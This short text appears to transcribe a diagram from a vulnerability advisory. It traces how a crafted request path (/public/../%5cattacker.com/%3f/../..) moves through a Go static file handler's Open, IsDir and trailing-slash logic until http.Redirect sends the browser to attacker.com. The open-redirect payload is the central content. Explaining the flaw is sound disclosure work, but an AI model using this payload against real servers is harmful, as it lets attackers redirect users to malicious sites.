 GET /public/../%5cattacker.com/%3f/../../../../../..
StaticHandler()
opt.FileSystem.Open(file="/../\attacker.com/?/../../../../../..")
opt.FileSystem.Open()
/../\attacker.com/?/../../../../../..
resolve
/staticfiles/etc/etc/""
StaticHandler()
/staticfiles/etc/etc/
if IsDir() True
/public/../\attacker.com/?/../../../../../..
append "/"
http.Redirect(path)
http.Redirect(path)
/public/../\attacker.com/?/../../../../../../
/\attacker.com/?/../../../../../../